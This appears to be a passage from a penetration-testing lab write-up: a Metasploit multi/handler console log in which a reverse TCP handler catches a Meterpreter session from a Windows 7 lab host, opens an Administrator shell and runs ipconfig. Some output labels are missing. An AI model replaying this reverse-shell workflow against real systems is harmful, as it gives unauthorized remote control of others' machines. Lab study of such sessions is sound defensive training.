 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.134:5555
[*] Sending stage (180291 bytes) to 10.10.10.129
[*] Meterpreter session 1 opened (10.10.10.134:5555 → 10.10.10.129:53948) at 20
20-02-27 17:45:19 +0800
meterpreter > shell
Process 3508 created.
Channel 1 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP
:
DNS . . . . . . . : localdomain
IPv6 . . . . . . . . : fe80::1dd1:ce85:ba31:9795%11
IPv4 . . . . . . . . . . . . : 10.10.10.129
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 10.10.10.2
字节脉搏实验室